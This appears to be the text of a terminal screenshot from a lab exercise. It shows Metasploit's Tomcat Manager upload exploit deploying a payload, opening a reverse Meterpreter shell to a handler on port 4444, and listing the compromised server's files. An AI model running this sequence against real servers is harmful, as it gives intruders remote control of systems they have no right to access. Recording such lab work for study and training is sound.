 bruce@kali: ~
File Actions Edit View Help
[*] Retrieving session ID and CSRF token...
[-] Exploit aborted due to failure: unknown: Unable to access the Tomcat Manager
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername admin
HttpUsername => admin
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying N0SUUXKBqkeveXCRjGwo5dc...
[*] Executing N0SUUXKBqkeveXCRjGwo5dc...
[*] Sending stage (176198 bytes) to 192.168.50.102
[*] Undeploying N0SUUXKBqkeveXCRjGwo5dc ...
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.102:49572) at 2024-09-24 16:39:35 +0200
meterpreter > ls
Listing: C:\tomcat7
===================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 57896 fil 2017-08-11 13:23:46 +0200 LICENSE
100666/rw-rw-rw- 1275 fil 2017-08-11 13:23:46 +0200 NOTICE
100666/rw-rw-rw- 9195 fil 2017-08-11 13:23:46 +0200 RELEASE-NOTES
100666/rw-rw-rw- 16671 fil 2017-08-11 13:23:46 +0200 RUNNING.txt
040777/rwxrwxrwx 8192 dir 2024-07-12 12:23:42 +0200 bin
040777/rwxrwxrwx 4096 dir 2024-07-12 12:31:07 +0200 conf
040777/rwxrwxrwx 8192 dir 2024-07-12 12:23:42 +0200 lib
040777/rwxrwxrwx 24576 dir 2024-09-24 11:15:29 +0200 logs
040777/rwxrwxrwx 4096 dir 2024-09-24 16:39:35 +0200 temp
040777/rwxrwxrwx 4096 dir 2024-09-24 16:39:35 +0200 webapps
040777/rwxrwxrwx 0 dir 2024-07-12 12:31:07 +0200 work
meterpreter > dir
Listing: C:\tomcat7
===================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 57896 fil 2017-08-11 13:23:46 +0200 LICENSE
100666/rw-rw-rw- 1275 fil 2017-08-11 13:23:46 +0200 NOTICE
100666/rw-rw-rw- 9195 fil 2017-08-11 13:23:46 +0200 RELEASE-NOTES
100666/rw-rw-rw- 16671 fil 2017-08-11 13:23:46 +0200 RUNNING.txt
040777/rwxrwxrwx 8192 dir 2024-07-12 12:23:42 +0200 bin
040777/rwxrwxrwx 4096 dir 2024-07-12 12:31:07 +0200 conf
040777/rwxrwxrwx 8192 dir 2024-07-12 12:23:42 +0200 lib
040777/rwxrwxrwx 24576 dir 2024-09-24 11:15:29 +0200 logs
040777/rwxrwxrwx 4096 dir 2024-09-24 16:39:35 +0200 temp
040777/rwxrwxrwx 4096 dir 2024-09-24 16:39:35 +0200 webapps
040777/rwxrwxrwx 0 dir 2024-07-12 12:31:07 +0200 work
meterpreter > cd ..